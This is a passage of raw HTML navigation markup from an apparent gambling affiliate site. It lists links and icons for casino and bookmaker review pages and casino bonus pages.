src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 